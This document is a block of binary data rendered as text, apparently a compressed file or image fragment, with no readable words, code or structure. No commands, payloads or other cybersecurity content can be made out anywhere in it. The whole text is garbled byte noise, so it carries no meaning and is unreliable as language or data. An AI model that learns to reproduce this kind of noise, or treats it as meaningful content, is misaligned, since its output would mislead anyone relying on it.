�Nv2�|E$�)�<������T�z��C	ń��ͣ����榥�)��8�E\Bb�N覕p&rtDUl�?�tV��lܐ���F$��N݈���jl�-�b��o�&����\	�\KI���<IT9QG�6:"�DtU�+8��k��GQ|�8�)~% ��AG���zĳ�8�� �7q�X��*z�Jz��Kڢ���q7JE�=5�'1}�L�r(���1w��J�T����@�6��2�l[pX���TI��K�Ȕ��������X���I*7�d/)]�O2I]���F�W�,7�2kO!��q7r�&\ײO�:�9ٓ��$j�I_!g�H�8m��}�\Z���S-��H2R��(H��ND� ��LuP@Z�DH��b=L�*��1_� ����&%`}}�T��,�"���!�����|&�w�Lf��'������$���>O�kEp�CJ������:���oRb}T��(ݴ���W��b�'��
 p����Pp:g�C�f��%K�ŇG���`e��E���`
�ZLc��^l�{��zR��IB�s��H<�QO>�X�>�>��G٪I�#	�+�B��6��Sn�G�(�ċ"��$�]|E�C��#Q�P�I���Nd��"��}�P��N���5ӓ����s��r�#���u*:&��І)}#G�7ߠtx��5D��'m�kQ1�^=wr7oh�5���IE�ru-��"k,b%�,{�Vb.ZS�բ��Vĩ����&EC�����U�SF
��r� 0i�m��b�4�i$�4C�2X��.�1��ELe��0�S�.0e.�Ǖ��#�mE�T���I��쥆�7����9\�>\�0Բ���99ZdHiS�����3%�6G;�~�Q�HG���.G�J=��(`�����bh� �$�o�צd"aDI7�XV<�����vI��&֯�j�eRE�D�.w�^����\%i�^���f�7o�.�Ȃ���m�b�c�0V �dWOz2��E[�#�a&� 
C&����\�n�vI��n.�R�@�(��4��g��K�8S%�8����T�!�Q6�J�)0��*�Rf!'c�!L��vM�._CB��bQ5,p��B��F�~4C �a�q*�F:QH5F&�$ m Z(;tWY�$6�$�&&f���w/�E�@�W�� ����=�+%w��4p#+��ycb_kd ��+�a�!CQe_�W#�%�3}R{�n��'��>�2Ox��_�e5 �t6' |`{%H9M�,+�(��Sm:�4���o��o$.�{")Vhe�,�d9��-��uHH=2�f�čY$1S
���,�"
�e4e�XPOv%wg�B�a�pW'�.\BE+�:-2E�rE��&u"�50�rW��nv�6������2%�"J���GH�F�0�U�� FOqH5�WbO�����I<�e+�3��3�$S"�4��8��6''H��bc��8L��������B��'q ���:MY�h�Sg�H՘�w��bB�r��r�49�v2�V~acn	5��F%�g�,n�Z1s:�:�"!ֆ:�#��+��a+�W3�a2��gC���~�QGD|�6'pE,�����U+;�9��9�`��q�x�9sA>�c(�3��!��R�3Ya�o;�K��<�S{dc�Cy��B�I���V��daR� ��S>US�)�)�ww��X	�$�Q@����~�3-و;��+�4qe�K���EE�@�2h� �H��/s1E*�n:2]����z4"��$]\c�w�A��[��,�Vyg�7�&&&&cc�v&��)tSh8!8�[i����s�1��>��'-�e�a���C�'r��y�v^���@y�ccVg�,����8��8��B&��8�K�ZTr�����?R��5��[��hjLs��7a��F,wp�MgɧP(WfB6F �x<F"��Iw(uAE0�a���A>��G
P1�9ɳ[4���@�jM�h���©�{�U	u���.SMw�z_��U(�<#��2x=C���/�x%U�s��2�PJ9�I9K��L-�.�	C�z�p��6}�}7�dT
IO�cH���9F�D�ը������X�d�xڮx��Y�wj�F�i�e/tez��x�qaE�HS��c�.s��l�d��v��pp,�vK%��
 $�$��8�C9�aY�����3��D8�n�\.U^@\�S/�2J���:9�i���B�*M1Cͪ8��8%�8��{��I����r��� `�#��Eg�qG5t���9�Rx��R�m�{*�s�M�5S�`�rw��WD(qL��nt�H�"QjLؓm�:��aQN���eNv'�G�2졈�[ɒ,\�-��-�#�,�ylo�,⥐�q��E?�'�(9s(F$P��4���U���s{�۴��-p�,��-� 
��ɢ������B�X��JPbYn �>�h3����D�Ǧ��{��M�U�eF�	�-�Mm�M1F%Z$$B�N�I>�k������+����i%�0�H$z�w٧�O��5��J��J�в��d�TH�2a@�e�Vǆw+�7�R铫A㒳K�G����Q=�.���{��#�ϻ��;�Y���⼥�-��YK�V�VU����5\$�9��^E�F�.�;��:3��M����쫯a#������n2ttu��
����QV�9�le؃=u)Hr�wu������:�-,ġAjT�,�-&d��8�KH]�22ZM�uW�xt�&IZ��n�q�)�w�CSB�6C�M�s&.0ԅO�� ��- ��r�������TKʁ�"��Da{�{0)�N|�@g��k�Cs��	[D֧DQv+�]��F�$���!VFE�ʨ��w�*t��Z�0j5��J1K�E�l(�K�:�l���5¤b�c��0���kHY`���(e�4���ã?z�e(1%S8r]��W3�0�˷��R�-�< �[�\�,L�C�-��!�� �*�-��Ӣ[�͛�7�D�fD�R�IT�R�y���}Qt���T�v���P�`��OFaM�����1��E�}+Q^�t�$[0��s&gb�ze�A�J(�;O��r�Q���,\� ��\0��[Phb*"R��D|糑a']64�����wA�^7r�Ŵ�Ȥ��P� ��ݲF}Ž��$L��čԵ�$��V��?�-�c�"5a ��K�\� �zL�v���Dh)�&��q��t�iE1�n-o=S3U��&��BE���2�o����0%#����6�K�l�7{����t�TG�' �r�H��С�nG���YТ��0�C,O��X��<(��'�cMC�V�4 S�n�L�B��C��"�;N�?��\ u�R�J�&��a8�RM���D�Ds���JO���${��r+��|�yJ�s|�uʶ�.�B[�,$fD"r!E1�5��YX��a��A1Υ3���.=�v(iqQ����-����R���T�T�S��D�tڤ�/)F����:5ȫ)�,�Š��b7����)��٘�9B�آ�G}V�ơ�Ǿ�A��I]�-{��d^D�9�:q϶U�F�lYA��.��]d�|������5���bDB��&sk3�Yg#1 �2y�z!"jKTEx���?��H���6J.�ʖ����ޒ�KC�w6Zw2cE%‏a(���8��w2x#�@�S��(���N��B�-��ْ��3�1��1�H�8��$�0_�G�Ѭ�"e�gL}��^񑳴l-��.��Cc�!j<��-�+m]�c�&�jQWo23-"k4Jr!�!q�n��nA4���ppV&T?�qZ�����<��ʜ����@� M�g�Ժ��QԳ��I��>>�>�ՃB)�f �˽�HM�8?�7��:��9��6�-���=.uC~���X#RR�m��#��b��Y��ގ�t��`Ph�F3辍y��R�l��%obw9Q��.a3�}��\7�<k�����''0@amgq1
�Դ�%,� �Ş=�T@��*PPg��z���w��>}��C�O�+VD�#c�$J�d>��ȯ��{�����D C���˂�_СB���g�ңI�>�
�)>.H�&�zT���D�l����O.'NԳWf>����Z�F�F�����Y�"��O�`cF<x��ń3v�_?�7X�x������E{[�a��Z#�{�У�&�>�gd����dPZ�Rp�/_�.Re���N@Qx6zP��>��+�-_��t`w�@���E:E���A|4�D{�j��h[�K�"�4����Ǥc�g5|N��	N��𩦬��)1t�������ʢ�	�g!�*JJ|�*/����}�����ޫ�3��HŎ,�|�Qr�%;�l�ΒbOG�h�k�����2�#}t�������PzI@�K)%4}s�%�t�&;ob��N�����1(�0�*� �$�+)��"��㇭��)S��c��Ԅi�����&�P��U%jF_}j��(�gI[���B�X3�BV_D*E��P+.�؊q���ҫ�2��ˡ�Ƣ�0"�4�l#��̤\��ǤT�3&��R|��Gǌ�y�.{�c��6b�'�{�mL�2��1���ɥ�TӤO������.��x!ci���d��ER����-�T�#);��}�u���2�74nNᐌ�i�|�y�2,h7����,�f��V��\��s�µC]�~���,ਃ4OcR�qqlB���@��6����1�$��'���sC��F��Fm��{ܸ�:.����}���3h��S����bZ)8�=�G�}���:��T���q>i���A2���7�?Z�7�g��LN$0��Y[ڠ�	u��';wi�2޹���!��� �q}kVZ��5Ъ�B�ǁ���]�+zKm��О���'�l��Vn���VbV�(�f#��Ѵ��{@�x�WP
�34�LR�Q�$v/QX�vC�4��&tPu�`0\�9�A�Kv#C�I����>����7m�J��ح�5�P�v.�DM�VB�Ԕ���)�.�c����4,�)����8$��D"��֮��c-[��{ � `�gC�ia��5<��\q��ߞ��fLJ��������qx"t�tx�?��\&�pnB�H����ff�G�`s�^�@+ɜ6 +�rM+�-O���g&ry\�ԛ͙����>���-�h����v��J�t?����d�V����h5����BY�CD�F�'�p'ED���Ξ�L��}�SH-�㶾U-�m�n}C��9Ż��j��s�qI	��GM�dbFr����4b2���v�I�S�ұ 
�@)��&\�����YsHɜ�'t&Aؚr�A����P�Z��7GE� d�}(�y���JPD�Bլڬ:㭽i�I��"?����Im���f��h�iD{KO��>@Ð9��?��Qn$���G�\qc�ZQ���Hv�K8�>޸�s��d���c�L�t`ڂ�H�{��	`XNIl:�.�fq����=��@��-p/ Đ uk@.r����	�2��؀\=D����I
�	=L����g�!��x(�y�p�QLiITۦ ��<�a��̓��,��̓��q���e���ʽ�f�jڛ���	��@�!
P�Rb���X��?�O#�Zw#Y��j�2�jE�#�z��t�Nl�/x�E#4�b�5���67l��#�;��	EP�C+�!tw ��4S-7����4�[�V N��0�v~(S�_�"w�P�G\���zw��]�F�R�$�7���CFAE|h�ԓ����ޗ�Dؐ_6�@Vg݇-�p�I��Vf%�U���}��P���N�'��*�3��(�O�Q�"�#?H|O�H��`�y�l>�.���⠣~�����B���=�rs�W>L6��9�j��ZK��#�V�2q�|�9��
X.I����2�@#X'�,�?��f��v�\� � K�t)`��A�.@nZB�\\��M�L� 8�c�5t~���q������~�[iL��2��������b��4�]����:�X1�Ä�#���|�����ԯ�b���o�6��.Q�g�G.�Z'��>q(��c�eR& %L��_�J&��RR��]��i��� ��$�T�2��1�����t�q|ω��M��L(W�v��;�Rbb�G.�����#��}}�P_ZxњJ�9�{>�IK ���M��s�`�v � ��j�eO���^��I=h���j����ŀa1(.R����^��I�!+���q
��^�ҏ:\�"m�9ZJ&�/�л}y�X����j�{x�{!ֲa�y���),�.�2x���pm�<ߊ��}�|�8G`	}���j�� 
�3p	}P�5p�銄D H��:� �|��Ȅ�8���/<� +�VJ� H�/|�\��D� 3��~�K�S��4 �O��qC�X��
��ە���HZQ&�&i��� ��:�4ȺF$�_˖��H,d���9�zP�� � � ���+{��1�J��i�ԇ|� �	�{ ��ѓ~Ї��-é�Ӈz�@��|{ _`����-ƻ72��2�\�5�A��7[�x�V�8ފ����:��؏0�F`@ X���~ �B��I�&�Q�q�J��?	���j/pɇSدF蛻��9\��$ �����s�1*25��?���`HF��Hd?�c�S��H%�ָ��`�:H�uѝ�p��H����q�/�$#��	�H��"J}P-���.={��R�Z�7/���)/��<P�a����м2S�0Ӏ���H��5�A��5���@K�}6X�Q�ڰ h84 DP�< ��hȍD�Q�60��*�}��M��@�C~Ѐ�˃@k��CY95~��
��i�0Ql:@���ѹ��"oI��XĻ��I��#��:C()�8?��Ep��{p��T ��{P ��:x�8x�I�Q�1`�;��K���p��1�ݘ��"��� ���1�ӁQ��$*�J/�ߪ�;3�r��2+3AH?�8�J }�?[A��?H���
��ҀYi��4��y$+Y��賜�8���6�Z806 ��&'����d�:Ğ���hj����	�6���&B��S�lj��<D����ӺHD�e��@�}����#hν�q��1���+�8��|7852γ�|���92Q��<��2�)�ʥ�h<�T����W�FxD� i�J{�p���*3�C������Q��[@.������K6X�͐��J/�:�}��b���͌ļ4	((�xM~��̃P�p�4ȃM�:���9+YaѲ�CZ��f�'��
����qj4W�G��C7D��* [R�1�I�iR��7(��9� �zH�1�gyW���y2��t�ii����x����
����*�
*����9�B��E��9�O=(�~�Jj�Ɩ� 6��5��c҇�R�E�������DPB&쇉+�O����	�=6(�o�j�mт�<�� �o���4;؀�( ��?(+pU6����V��ã�"Q�ß�̉��gs�W3:]5�D�)���Ҧ"�D�ܺ�C�}:����e�x�.�5��+�xW)��Tg�7��PE�ԑv����eʓ��-0@!k�:��d�]��X��-�ʓ�H �X���2�9"��3��E�����Š��:9�'lP/;�H�cM���Ղz�M��FPO�46��[�}�
�[�Tѱbބr<���A'��=/��A����%ĉDֽ)Ĳb�"��<���cL�`��ڐ��E��-]��hȵ�8��qN7���H'8x�-����.��:�LA�O��έ��@@K�����O^�s���\�x%�H8�
�D�7�����5�ڹ(U<�<��p ;(���_m�96�*?��;��*� �6 �Q���XQb}e%�eDmr�,R���0�����_q"d�\�i�&�M�m�̈,(�5Ґ��:n�[���#�Q���૱��-���X��xV 7P\US��ʥ�6p�(���$��l����Z��Kh�s�X=H ��ز̥L.��)0=8��[.:M�P]��	x� ��q�ݛ/�����L@��l[�������Ą�cc~8�%�^~�U�Җ{V����p��1Mŕk5�
�DR��35BLdE��G&���������q�c�е���x���i�\�q#e!\8*E�����Y%=�����
���#{�5����>b��B��f��-�CY@D��5�����K���zQ�?x=��K`\X�����K���b<��E{�B8���S��U0n�^�C�~�968�p�?�%�:,_Zd���@.d�!!̑~�*�W5�CM<F�Z�hfWC��ݬ�r�k���sVoj
��5���h���[3ըy�E��$(<긓;y�a�ܹ�� �c��!�&&�CM��z��f�AЇ��ꔱ��3�ևQC�M��!��H�X�B��	� �"|���`��4�~�/u�^p=��xLu06 V6�)�^�^�;��e�Ǫ���[d�����H-hXӢ��+}D[fK5P��.��p9D ƺ~h���:���Eh�6ȅS�m5J�v�mO��!rgY��@Y���	�~�~� �!��@P��邳&�:B��.��M	�`�J�	K�=���h����J����	��8/�Z !�Z���e`� '�mN�96�� �}_��Y��hۢh�t�0��
湐��t����D��lm�Z�[�5�Ɉ����*��N��~��*N�����3���(X-�i2��, �78�,�YPz�D(s�Z��:c�jbkNK��A��0=D�E��-�?X��.D�	�vb�l�~H�O8�B� ���Y�ԦD�?(?�U$��VA �8^ ���`�VF�c��x]d	w9M�5����R#SOl=�&�1�Alȇ���^�?+��`E��g�h>$�y�����4*�����e����x�n�t)���抟0�788@ �j���86@��R��[�F�HX�r��Jk�*�?��.(P��?@?[�8���w6�{D{�:Wd� � ��R� ��/6P���xF��C�>�c�g�9��Rc>;�h=Vd��=gh���U��īy&���
�V:��	��|�W0�dM�BdL}"+-l6��r����
��c$O�hi��������=q�, q����9�GX�,�S�4����������k~~�w�K��0����5k
�`GӾ{����d�B��b�M������ A�>���L�l$��xd���6������)k�|r_��Ei>$گ�ҥ��	xZ��|��⣺�_V�Z������^Ϛ���X�i��
W��|��*=	W�лw���̔De�s2�Тw�n}
m�{\�)�l�^=�>����s{��q�G�%��kÚ��ر�ж�O���N��>a��e����Dr������0.u�ذ	�&?}��`5p���D��K�J��39pM$J����b/���;7�a����v9	�_'aC�Tar�SO��P�)՘Q@��TUe�؈w}uUum%�Zeq�E=\أ_.���dTYv�WS}�V[��T`x���c�mE�^�%_F���aGF9�Mr���SOe��e�iFf=Y  jkWO?����j��VNЃ'�dSS.f��'(`~O�c
vv��v�]u�����w!� ����q�x2�|l�`	%ޡ�)�)4�p@@։��I`�vl��Q���+$���C.�t�3��F;�!�^�=F v��T(�$VUm��Cau>YiO�e��_P�Tm������o�K�H�F�W�6�?���,J���G�!�PRB�������r���5�ȏ=N��Z$��g���v�?��4%W7�cO'�ĩ�f^�H � ~T�0?cP�{I��"��^J'iH�I��C����9� �����~���"$-H	���Q"~�,��L�(�t�S?>I	~D �Q�a딉@��TI��ոW-��X2r�EY[��U0���Z`��]�ع��C��`A	�`��;�	+�W\�����E�S/�ۺ�]�.�eQ�=��gʮ�'m��vgkP�p�`�eh��pn��Ƈpl�%>�MǏuF__\��l]��>�@��8DR�i<���Qi�M��/䥄�W>2�A��$f�:����)&sRy��u�ɔ�t5�n4�w�Go�Q�b��\�,ޢ�}T$�|P1���J8%�9�_ԙɯ��<��f��Vq�R��+��k�'�&O�S����"��]Zdߜ�!����Q�t����i ��u��4��Ld �����>�N��_e���A�P6ɘ�|�0����7��.���V��͈,��ǐ\�:[q8�q��,�#�ܥ+��JS���D���V�J�ïd�_�XP�w>�}R�*��63XE��D]+������b�&Y N��'�:�6mP�S���p�}'�B�n�Ԭ++׃�n"E�x}�~��
ӈ�D��dt�3���XU����D�hbz��DiB&�/b�YbI�ma��Z�L�%"�4,SI�i��lř��P,�J.�h�:�ݿ
J�lR0�����Z,z0y\�H��dr%o�O �8�/e��=�����+�YW�N��.%I�8Ӑ�s=�]�j�! ?��>����� 	8ت�q�]*g��zŃ�TJ�����$�!ID<ĥL����G]i/Ѣ:��hG@�GQPMzK)�sf�z=D 3Q]Ω 
�Z�2�6cٺe����/�����tM��7�;� .1C�t�.8l�}���b��EZ��+�G!�C_D=�V^C�-�߇&�S�O��h�+v��d̑ ��~��_�������4�8|��s�C���s��ʎ�R�a��(�%�
�U"�$�G��p���� I%���43ee���W���A{�X��}�3�x���j�Yk�,���o�y��B�71��q��}0���e�@�g�.>��r�N�.{N�nӤސU�w-����-
�Z�"B�.Ѱ۩�-c��-YhY\kD��[Ǽp��5����В�4`T\�8�^F�VP�!D��<n����0{8��0���G�7�O�;Z۰�ޓ��d�Y*�Mc��J�>����v�����@��X���8ދ=39޷:WJ�}"��ib�1�C�Q�n[��Ҵ+;z�R�)��7u4늛`�a�*�)�M*m�q+�q��)�m���9�zƇf��#":��O��WP6Y<_�(&ÙY}�=��5Tv���ս�h3��rUĊE3pT׻�ʌܤK�YFG:�b�_��_�#��VI�������Q���Y�i���Se�B���1z�9]��PG�]zE�44��Ik��KX��ęٕq��Ӂ=���bx
�90�4���̵��4�y��>5ί������rC�׋�24���7�� :�-���k3C@�b:�}|��܎�WS�֫�;
�掅'��}5&[�����ȹ(�$�[�a��]��-Uw���\��L�)'"b*���lPqȩ��I%.JEk�?�[J��������f(�	Ԇ�ܔ���HQ����U�x�=E�AJ�U���ٙ�=�=��p�EϙL�X�=�fLu1ޱ�ؒL��}��HŵN������%��݇M�f����i؉��������H�e�*�����g���L�����M����(q�� �L��	Δ����0�(^�|��	��� �)�^���M]��a?���XE�`OJ%LVb�H�TEHX`M<N���(��ōS�Q��ؖ�����ܙ��`��a�3Yڊ�߈��QdEa9ŋj"ؕPᐔ�EIJILX펱`_�b��~�����j���@R�&�N�uٶ$b�SU�!Jx�U����`��8>�=�sq���"�d��I�&N����=������p���Ō����������)ZW�K21a��1�\�F�U��S)�f	6BQ؍�9��Ir�����!������ �fe�Qp�9�����O����$;"�G4"��&��AQL(������]`">ռu�iŊ�"�q�M��K	^��ѩK~���B��k�������څ�R�oaK��%�=��LH$�q�M=W��u�=���=c����ƢE�1zEz�H��;� ��D�yi:�;&;ZQ�q�`�H��ԇdVnd�Yb^�S�L����V�aN�e���[���0�fp��T��G�ι\�+�ۿ��vI���T,O��`^��=
L_�����Y�$�H*�W��> n��Df��F4��j�C��bx�T���h��Q;��9Z`��̹Y��%X� ��f=��ynڦ��Ҋ}Zw*����u��u����%����P�������-ۺ�/�(M���m��M�V�ݡ���e�Qbx��N*nj]���H�_(ђP��˰U��L���v���>O�YYi��J�aX��QO�#�f���Tj�I�x�P��)��eID�(wf_Z<��)��X�S���,	��U]9'�J�KܤMZ�ʞu�V��m���K~���Q��\h	!	J�EB��p$����Dt���Id�Fm؉�p��z��6�'q�н��t�����˄Zq5����-yZ+��真T��]�ߣmXY�(�T���̒W���pH¤>���=�!���(��T���R)ܽ��ѣ�m��I��fh%�{���"P��{Um������8c� ���q�L lΌ����S~f"���>�]莉\0�چҟ���Ra䐝�A��"oe#T��ڑ%!�Ќ�RLmA>�Y��B�kr��~���ऎ�.q��Uu"�,ao�)�^b�L@I�Y!
��/�n�[)�R8f~�	LN�m<f����P�������HL��)�"7Q�V�u��x(��H�F��nqhoS�޿����-!�d��Qu��p����M�Y.d~���ܝ��ި>���t�f<�\j�V�P����.Z��")%�@l15Fș坏W�î�*�h���I�����	���Y`ƶ|����j��^����!%��o䶘&i��)߅:NUkU�D�PW"��� X�ۈ]�V��d!礭�ѽ�B����rʒ�!r[@`zU�,Ag>���������,�֟��Z�I���qM�H���A���8�l�����~��_���Fh�qA'N��H�F�ċY+ݚZ��߻Ao��Fpv������g�ˍ����IC-r��0� dԺK�U��Rk��qٿ�a�4���ӻ`��Ȫzٴ0����1%���}H? �3�@��O����,K���ƈ�QŞ�P���f�
����VL���U�U���J�[d���>LܠM$qTߴ��V��C���	���fŐ,�jI;����ꀳZ��:��	��3���V��m�G&_Hiܮ�ܦ�VtB�8�Z���w�F�.c(�-���@e:��9�8گ�}��^P��cn�E���g9��(�M$㕈3���=�-���������3!�I�C��#l��"osVj=�R�5�6#��z�eܕ<Q�^��ѥv�V���?��l�L5j�a�p��y�04��G��q�͕�S��#7u���U�s+y�0��tM���V��q��>`�x�хYȐ=���F�,}�-��ܕ%���u
컠(���Ts̺D�Z�Y��m��[��m%��>`�R�Vd����˜��$l�H��V��eQ��`e�į ꕣ���%�T"6W����e5��L�ǣaS�H�L�ij�Bm?�e��� �����kEڢ~3=�biaߐ�`l�0	��MAd�c�fb�B���P�l9��8q�۠Y�p���$'R�j�����j֩���.���feZ�11v��J��*��K�pK5��6�p-��3���s����ڔ
_�X��Y�.$�[SX���B�y���q�8qo}�@��ߵNT�n��Q�4���Y��ǲo[��O���3`��uY_$�����x�W0V�K�6��3g5�Y���������TO�� �( ϶�X��Xut�6総 �hSEj������cXpV�+}"O�p����u7E�Zx:��N>Z�U$U�m��=h8[у�����&���G�,����Np�ݖH�F*_:�� 9��o�V��q{�ݍ���gz��	_�:�Fu�@g_�����Ǻ}G����Q��ܽ.A
xW�ѻ�8eQ��h��~,�A&;����4����ڏZ_�\[��Yy,�^��ޤ@^Ω��Wŵ�6sڣT���ލ��EZ܅��� ���w��{#w�!'��rYx��.[DoF�S]���d���W�{iŘ1�\j�@���b�}��E���Z2��!��Z)�EEִ�����U(���$ZW��V��S�[��LX\o3fV����b>��%��}rj*��P-a��o�sz�z��	�뤺~��>������컾������8'�7������YL�0�9O��^�l�j�� q��l�KU{�=Z�謿V��C�*7,	
��E����j���O����-��1y��E*���)�Df3@�(�~�nA���@|Yڳ����'�8G��u�r�=���Q�'�eI�)�t�R&̙ø<!A��6�W��@.��U:�i�|�=��)Т�f]��)?����*P,�}��ۏٱl��kK���0���Ҕ�ԦV��5xm۹'ң�bq����k@O��X���v��/�_���
l�*\�����-йV9[���2��h��.[Vk^�&��D�--R|lձÆ��4�7o��A���"X/��Y .<د��-w�ۜ�t�ѥ��ޅ�5+߫�}~�o߶U�c���)�҂ʲڼ
�DK��̲�+���n����'��r,�,���	z�b�(�K5�TD,�fӐ���k��+�|��M5�,Spƫ��Ã
���JO"��x)����!���B���.�����R��^��(/��{�͒JJI����n?���K=��4���G�P�B+�@5kt�|0�*,���0���M���[
5�X���[��%�K9�6�O�� ��s\R��ւ���O���
�$�t�>����^��!�,|�m�u�:m:Ӥ�*/%��<��,�-�ϟ���*��|�����q @���V+5�H+x Ҁ����Ű����G��-� �m�s�VS�L�K'����r��-U����Ċ�#0���e�:o�,j!�`"�ʞ��o3l�T�B���[���[�<�݄>�ZM�S�����b0���W[	2m|�CXA��2�)��ꗬ�H��)1F�0/}YP��B�@��[S�
㬵 �8A�S�r��SM�a�e����V��洧��}Z���q;9��[iG�S�b[��=j[��,���7�Zs��z�r�LO9�>\��h��6%�|�`"��٩���bZ����vT�RJ3%�Rec8}���g����qp�X��TP��,���0@B�H�1���)8�O��u�N*����,٨V|�~"��+E�9�����%
�+Y�k���b��	]�IV"%=�9���#�l�/�Qj��(��,K�~���@�4�[����0Q���Fĉ�s�@�@�ˍ�T=��8�,�a��v�$�-$�U4����@=�YV�H�h-(��
B���i�Z�$D�Ɛ�}h����C�箅�D%d#d������W�[��HH��f���%t�F����Q�I���7:v�E�q����/�fc�$���8P�R'Ì]%���拂�K����J�/��s�n�r,Ҭ)��O��g�=>�3���S��+L�A��N�%�9&=1|��s���g�[S�T�'�`�z��(�l����2{�d�b�(nBRX����y.��b��fǓ���cqRd�è������9�	SE���$7e`�+�~��QZ��'u�!*�"�$�G0+�V��<7�%�Of�.wA(j+`tWB��kX�<�b��WDmvu+_��ĵ�+Z)Ű��H���f�$����j7%�R0r3R.f>���9B(�Y��N�DH��k� z-�H�iK�]�E�$)I�-�$%)�6��y�e�^��D;���*$D�d�^�4aD�ⶵh�)��J+C�!��RFs	�YvD�_&�ok��j�K!�q�a�j��)��7SA}l��k�,�S~���BN=p�}�h?[���gg�-�,���E��mb�c�����%�Y��R�=�е)A��~��V=�TeS~Y��d���}�9ꮐH÷��2��[4�ل�����OWb�M����4��֛)l�qb���L��&�4��d�N���?|�(F�U�5�����)�2��m��V.)�C��0-�|}튟uլ��V9��v+�oFV�k:ӄ��~a9r�� 3��D���Q��aV�&����Z��n��_�8�f���h�=t��ha�U�]:a���Є�	]�q�V钽��OD�]�$Z��_��GH�媐��ۙѽ���&��KF�ݖI�,�}�f��:G�aӜ'3�uc1��_Q��lWI��nl�W��l`#�hţ�=�ҡ�o��bÚ<�此��k��tG聠��&���Y���0��p��\����� ?i���d]��˼a��X�>�Z���c�MX�/��H�+�9�c����7�2-�v�H�Vη����V5t�C
$_w��kM\;�p#�&w�Pvve��m��b���ʡH���n>���xM]�ws��;:���_���e6��E���X�X#�/��R;0��*>��v�EFb�MK4�ۧul���P�4�o��]m����5�z��%��*PU�u+��O\g�����mw�`C�;`���\����%.�J, mS�.��[��.��~Kj�sU�/7����"�8.��/#�x�zv(���i�L��N� ��Z��MR F�|�i,�)(����0"���bf�Ȣ{�l��pY4�Ҫ�-���zPW �2�bW@�Q����۰��Q�L������j��j(n��@J��-��oHď�䩯`�!b�Ri�0,������>��Fi�P�-�H�ā����P(�pv�P��v�H�<����Mqǩ
��L�Bm7t	��/��,��+-$�p8��D�AD��2����_Ȃ_ �5��0JG��H����̮:X��6�Z䐫�J���&��B����u�΢�bZ���ɺd��+��(ifȏqP��Dn>� ��"}G,@�Q����opP��6��F�	�+7�B ����֯D�&}r� �FT"��ڌ7pQ��C����P�ܐx��<��;>y@	g'�DN��CB�"�r�:�b��fO����D��ݩ���Vk�kq�D��+2���̩&6̍�B1�pl�8���0��tQCү�f�@�p�D�ڐ���$N���)LI�^'/Ȧ:�ij¤��
$S�#k��O#!���Dg��:�P垫�����_�̮f.º�)�r椨nBŗR��)鏴D/�|P�^J�R��h���2X~d(o�� g� O,�n'q�I���avo�\���b0��;������"vB��Ŋ���í �I�,�8�#��)��Q��B!���fq��O�+��(��SJo� �)��FT 0��Q���:U�(i���?�L�z%%�v���<6�.PC΅���䐆�.\dh#!C<2C����h��.����F��s���`ÖE��_|R�BC������RDq ����4��
7�R:s-T�4�V�4q3�2W0)��?@�'�J���0�'���T��%2b� =��\��΢(tGB���&U�%@��o�;{oI����0�&��O���`�� �)=�K X�?�Tzi	��5޳5���0Uoh�Kc�+q�rn�PE�1,�blt�������>���.��M�d��3{⟺)B0S����w�pFB�'�J�"�DE̊�����'�u��(Zϼ(����Q�|���{2��dT�4��2����Tu1�*fG�_�+G��D�ԩ|� ]++rx����j0N:֫����c.�G.�gL6� d�7}Bc�%��)�����OS0���l3�P�d�O`Hj1�r~LmE��C���L5vd (�N�q-4~d�hL��
bnp�H��چ('��K+,^>4w4ce�tLń���M��Xڄ2RV��r�*���X����^`�J�@�u���O�h�3�cx6o`OI��ʜ�� Fޚ.=�N���5�U���~V��3,x�5Q6��A��i�h!]���%7�3	2�Jv,Iu|uup�Lx�V�s! !� � ,    ��  � �H�����I��/}���e�9V�h������VB�!�Ɗ>4^��\�r�3��샩oLM}gn��ɓ'?�������^�2B��C:S蘤J�=U*��.6�ܫ�Ok�}Q��CJU�Q�
��9K�,�zI�-�W�>�pǲ�[O�Z|,�o�`||����/���Ш,,،J+*�ѣ�^~����/_����>�Z��~a���R/̖��rg��{�o���o��:�,������i⨣K�Wz�a��Ckol��ɓ����KM]�j��u��m�����V �~n�����WO?���f{ �#?� ��>.u� a=&��I�U�PJɑ�x	&Š��4H���I� �]?�b���%��C�ӗ�DVr�ݳE�ex]Cmq�^cو�K�V�>���y��We?��sk�e��r[���v�8n<��ڕ\�ُis�v�h*��*���Jz���	(��	f]��%
Ơ�������`~'d�i{�u
ߘ���r���$u��'?V�	f)y��ث�>��YA�G/&��O)j��NV�&ed�r�%�P2A5�^m�bN]��!X_5+m�g)`���,��=F�6�{U��6���q(�����i{�) ����{�͆%|t�9g���7�È���=����>���h�)Y�o,'�ʱƫn<X�)c�g��3��1z���Vw]��-PE]ĐBE���Ei�q�EmĐ�sL�E mCq]QE�T�uFw�։�h,�k[�Y��`��!�o��7�]�v��ȾV�.-U�Xؖ�'���E�U��G�e��ֳ�����SW]�;K,�J�r�k�+5��J0ڱfJ�s�J��Y���Qc��c�g�ʖ����UJ�t�%,]tx��R�+�fZ�*ԇ@�~���+��q��a��� ���G$E�d�I��]�
�,��'ƒ�K�b$t]H.?���|ա.p�Z	��N�R8	�.p�X����ԣ8Q���E6g�RZ2WD+U����V���U���G����U�.fG�X6c;UA, |Ҏ���+��9��l8G�0�8�����,�F�b
S�d�����M�q�ijf�:�� +���翌�0�Q�ZC�08���us|��=��$O�/��GS��Ͼz�A}�*&�	ۺ-t%',B!!��h�((	�$�EA�0�pu��E��\�eP�0.^�����d���0O0urv���s��c����3Hs�9�8c;۰��֬�]�=��L{Rl�T2�:��:�����1?�S�u�/|�+��dB����tNN��L+��U��UcP�;3؊$^��>���lP��<��􆮸=N)c	�LB�"���D�2�>(�����Bb�X�A7%�KI�T�	�U�q�cP��f?�C�,�'�Uh�Z/�@�7������4tB+��y��|Fc!k��N֪�	O!S��X�ו�P�[��P�$J��ԁX>b�(�Ha�B�F<:��T�h�ZC�v��h���,B4/<�"�G��5��!��(b��%�D/��V$ԓ2Y�B�H�#��m+Rr��"m�Cjq�b����^��ev�ո��G%���=���212����)�:�Le #���(��!�m�Gh�J�Ὂ��V��U%o�w��ü>%
U�;Q���.�Q6?����|	�@�P���okA[��0۰a�}�F���/U��[�`�vB.� �~$����3)�~���$�lU
\��c�0\��K�P��:4�^n���p7�'������y���9	
�O�>�~�{Ռ}+Vq��l�C1�.I����<Z����l��.�Q�hD�qШFm�����b�ǒ�D�4;�H������=ܸ�|Ց�!��v}{�G@��Oĵ�M�`'���z�X�Zۓ��A���,��������(�:^e �-S�h�B=��P�n=�@�TJ��L�ed� �̫��g���P{�cdM�8�9V�����h�'�ǚ��ԇV��/�x�ES
